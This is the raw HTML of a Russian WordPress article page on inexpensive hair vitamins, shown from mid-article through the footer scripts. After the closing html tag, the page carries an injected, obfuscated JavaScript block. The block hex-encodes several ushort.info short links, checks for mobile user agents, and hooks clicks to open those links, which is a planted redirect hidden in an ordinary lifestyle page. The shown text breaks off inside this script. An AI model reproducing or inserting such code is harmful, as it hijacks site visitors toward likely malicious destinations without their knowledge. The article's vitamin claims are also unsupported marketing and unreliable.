\u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0430.\n\u00ab\u0414\u0440\u0430\u0436\u0435 \u041c\u0435\u0440\u0446\u00bb. \u0418\u0445 \u043f\u0440\u0438\u0435\u043c \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0440\u0435\u0448\u0438\u0442\u044c \u043c\u043d\u043e\u0433\u0438\u0435 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0434\u0435\u0444\u0438\u0446\u0438\u0442\u0430 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0445 \u0432\u0435\u0449\u0435\u0441\u0442\u0432 \u0438 \u043c\u0438\u043d\u0435\u0440\u0430\u043b\u043e\u0432. \u041e\u043d\u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b \u0434\u043b\u044f \u0433\u0443\u0441\u0442\u043e\u0442\u044b, \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f \u0440\u043e\u0441\u0442\u0430 \u0438 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u044f \u043b\u0443\u043a\u043e\u0432\u0438\u0446.\n\u00ab\u0410\u043b\u0435\u0440\u0430\u043d\u0430\u00bb. \u041d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u044f \u043a\u043e\u0436\u043d\u043e\u0433\u043e \u043f\u043e\u043a\u0440\u043e\u0432\u0430 \u0433\u043e\u043b\u043e\u0432\u044b. \u041f\u0440\u0435\u043f\u0430\u0440\u0430\u0442 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 \u043d\u043e\u0447\u043d\u043e\u0433\u043e \u0438 \u0434\u043d\u0435\u0432\u043d\u043e\u0433\u043e \u0443\u0445\u043e\u0434\u0430. \u0421 \u0435\u0433\u043e \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u043e\u0436\u043d\u043e \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043b\u043e\u043a\u043e\u043d\u044b \u043f\u043e\u0441\u043b\u0435 \u0440\u043e\u0434\u043e\u0432 \u0432 \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \u0441\u0440\u043e\u043a.\n\u00ab\u041a\u043e\u043c\u043f\u043b\u0438\u0432\u0438\u0442\u00bb \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0432\u0435\u0449\u0435\u0441\u0442\u0432\u0430. \u041e\u043d \u0441\u043f\u043e\u0441\u043e\u0431\u0441\u0442\u0432\u0443\u0435\u0442 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u044f \u0432\u043e\u043b\u043e\u0441, \u043e\u0442\u0437\u044b\u0432\u044b \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0445\u043e\u0440\u043e\u0448\u0438\u0435.\n\u0414\u043b\u044f \u0448\u0435\u0432\u0435\u043b\u044e\u0440\u044b \u0432 \u043f\u0435\u0440\u0438\u043e\u0434 \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u044e\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u00ab\u041f\u0440\u0435\u043d\u0430\u0442\u0430\u043b \u0412\u0438\u0442\u0440\u0443\u043c\u00bb \u0438 \u00ab\u0410\u043b\u0444\u0430\u0432\u0438\u0442\u00bb.\n\u00ab\u0421\u043e\u043b\u0433\u0430\u0440\u00bb \u2013 \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u044b \u0434\u043b\u044f \u0441\u0443\u0445\u0438\u0445 \u0432\u043e\u043b\u043e\u0441 \u0438 \u043f\u043e\u0432\u0440\u0435\u0436\u0434\u0435\u043d\u043d\u044b\u0445 \u043e\u043a\u0440\u0430\u0448\u0438\u0432\u0430\u043d\u0438\u0435\u043c \u0438 \u0445\u0438\u043c\u0438\u0435\u0439.\n\u00ab\u0414\u043e\u043f\u043f\u0435\u043b\u044c\u0433\u0435\u0440\u0446 \u0411\u044c\u044e\u0442\u0438 \u041a\u0440\u0430\u0441\u043e\u0442\u0430\u00bb \u2013 \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u044b \u0434\u043b\u044f \u043b\u0438\u0446\u0430 \u0438 \u0448\u0435\u0432\u0435\u043b\u044e\u0440\u044b.\n\u00ab\u0420\u0435\u0432\u0430\u043b\u0438\u0434\u00bb. \u0421\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u044d\u043a\u0441\u0442\u0440\u0430\u043a\u0442\u044b \u043f\u0440\u043e\u0441\u0430 \u0438 \u043f\u0448\u0435\u043d\u0438\u0446\u044b. \u041f\u043e\u043b\u0435\u0437\u0435\u043d \u0434\u043b\u044f \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b \u0432\u043e\u043b\u043e\u0441\u044f\u043d\u043e\u0433\u043e \u043f\u043e\u043a\u0440\u043e\u0432\u0430 \u0438 \u043a\u043e\u043d\u0447\u0438\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0440\u0430\u0441\u0441\u043b\u043e\u0438\u043b\u0438\u0441\u044c \u0438 \u043b\u043e\u043c\u0430\u044e\u0442\u0441\u044f.\n\n\u00ab\u0426\u0438\u043d\u043a\u0442\u0435\u0440\u0430\u043b\u00bb \u2013 \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u044b \u0441 \u0446\u0438\u043d\u043a\u043e\u043c \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441.\n\n\u041d\u0435\u0434\u043e\u0440\u043e\u0433\u0438\u0435 \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u044b \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441 (\u043e\u0431\u0437\u043e\u0440)\n.\u00a0\u041d\u0430\u0442\u0443\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u044b \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441 \u0434\u0435\u0442\u044f\u043c \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0434\u0430\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0441\u043b\u0435 \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u0438 \u0441 \u043f\u0435\u0434\u0438\u0430\u0442\u0440\u043e\u043c \u0438 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0430\u043d\u0430\u043b\u0438\u0437\u043e\u0432. \u041e\u0431\u044b\u0447\u043d\u043e \u043c\u043d\u043e\u0433\u0438\u0435 \u043c\u0430\u043c\u044b \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0438\u0442\u0430\u044e\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0435 \u0440\u0435\u0446\u0435\u043f\u0442\u044b \u0434\u043b\u044f \u043d\u0430\u0441\u044b\u0449\u0435\u043d\u0438\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u0430 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u043c\u0438 \u0432\u0435\u0449\u0435\u0441\u0442\u0432\u0430\u043c\u0438. \u0414\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043e\u043d\u0438 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u044e\u0442 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0444\u0440\u0443\u043a\u0442\u043e\u0432 \u0432 \u0440\u0430\u0446\u0438\u043e\u043d\u0435 \u0440\u0435\u0431\u0435\u043d\u043a\u0430.\n \u0422\u043e\u043b\u044c\u043a\u043e \u043d\u0430\u0442\u0443\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0432\u0435\u0449\u0435\u0441\u0442\u0432\u0430 \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u043b\u043e\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043e\u0442\u0440\u0430\u0437\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0448\u0435\u0432\u0435\u043b\u044e\u0440\u044b \u0438 \u0432\u0441\u0435\u0433\u043e \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u0430 \u0432 \u0446\u0435\u043b\u043e\u043c.\n\u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0444\u043e\u0442\u043e, \u0434\u0435\u043c\u043e\u043d\u0441\u0442\u0440\u0438\u0440\u0443\u044e\u0449\u0438\u0435 \u043d\u0430\u0433\u043b\u044f\u0434\u043d\u043e \u043f\u0440\u0438\u043c\u0435\u0440, \u043a\u0430\u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u044b \u0434\u043b\u044f \u0442\u043e\u043d\u043a\u0438\u0445 \u0432\u043e\u043b\u043e\u0441. \u041e\u043d\u0438 \u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442\u0441\u044f \u0431\u043e\u043b\u0435\u0435 \u043a\u0440\u0435\u043f\u043a\u0438\u043c\u0438 \u0438 \u0437\u0434\u043e\u0440\u043e\u0432\u044b\u043c\u0438. \u041f\u0440\u0438 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u043b\u043e\u043a\u043e\u043d\u044b \u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442\u0441\u044f \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0433\u0443\u0441\u0442\u044b\u043c\u0438 \u0438 \u0443\u043f\u0440\u0443\u0433\u0438\u043c\u0438. \u041c\u044b\u0442\u044c\u0435 \u0433\u043e\u043b\u043e\u0432\u044b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0442\u0440\u0430\u0432\u044f\u043d\u044b\u0445 \u043e\u0442\u0432\u0430\u0440\u043e\u0432 \u0442\u0430\u043a\u0436\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0431\u043b\u0430\u0433\u043e\u0442\u0432\u043e\u0440\u043d\u043e. \u041f\u0440\u0438 \u044d\u0442\u043e\u043c \u043a\u043e\u0436\u0430 \u0433\u043e\u043b\u043e\u0432\u044b \u043e\u0441\u0442\u0430\u0435\u0442\u0441\u044f \u0443\u0432\u043b\u0430\u0436\u043d\u0435\u043d\u043d\u043e\u0439 \u0438 \u043d\u0435 \u043f\u0435\u0440\u0435\u0441\u0443\u0448\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0441\u043b\u0435 \u0434\u0443\u0448\u0430 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043e \u0441\u0443\u0448\u0438\u0442\u044c \u0448\u0435\u0432\u0435\u043b\u044e\u0440\u0443 \u0431\u0435\u0437 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0444\u0435\u043d\u0430.","image":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2023\/04\/ab05f1963c7db18f37e05650fbec8780.jpg","width":696,"height":414}}</script> </article><section id="author-box"><div class="block-head"><h3>Автор:  Мила Левчук</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="author-bio"><div class="author-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=180&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="author-description"> Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.</div><div class="author-social flat-social"></div><div class="clear"></div></div></div></section><section id="related_posts"><div class="block-head"><h3>Похожие статьи</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/osobennosti-gruzovika-daf-cf-85/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/758eecce2eec26fa39662c8d285777ea-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/osobennosti-gruzovika-daf-cf-85/" rel="bookmark">Особенности грузовика DAF CF 85</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>30.04.2024</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/motocikl-irbis-nirvana-150-idealnoe-sochetanie-stilya-i-moshhnosti/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/2223f3eaa4df4eb3617c4497d9380ced-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/motocikl-irbis-nirvana-150-idealnoe-sochetanie-stilya-i-moshhnosti/" rel="bookmark">Мотоцикл Irbis Nirvana 150: идеальное сочетание стиля и мощности</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20.04.2024</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/forsage-cometa-50-vsyo-chto-nuzhno-znat-ob-etom-motocikle/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/480-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/forsage-cometa-50-vsyo-chto-nuzhno-znat-ob-etom-motocikle/" rel="bookmark">FORSAGE COMETA 50: Всё, что нужно знать об этом мотоцикле</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20.04.2024</span></p></div><div class="clear"></div></div></section><div id="comments"><div class="clear"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stati/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://vivalady.info/wp-login.php?redirect_to=https%3A%2F%2Fvivalady.info%2Fstati%2Fkakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos%2F">авторизоваться</a>.</p></div></div></div><aside id="sidebar"><div class="theiaStickySidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4></h4><div class="stripe-line"></div></div><div class="widget-container"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></div></aside><div class="clear"></div></div><footer id="theme-footer"><div id="footer-widget-area" class="footer-3c"></div><div class="clear"></div></footer><div class="clear"></div><div class="footer-bottom"><div class="container"><div class="alignright"></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div><div class="alignleft"></div><div class="clear"></div></div></div></div></div></div><div id="topcontrol" class="fa fa-angle-up" title="В начало"></div><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24016000 = new Ya.Metrika({
                    id:24016000,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/24016000" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="reading-position-indicator"></div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1419530273929538"
     crossorigin="anonymous"></script><script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/vivalady.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="tie-scripts-js-extra">var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"light","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
//# sourceURL=tie-scripts-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/validation.js" id="tie-validation-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vivalady.info/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vivalady.info/wp-includes/js/wp-emoji-loader.min.js</script> </body></html> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| 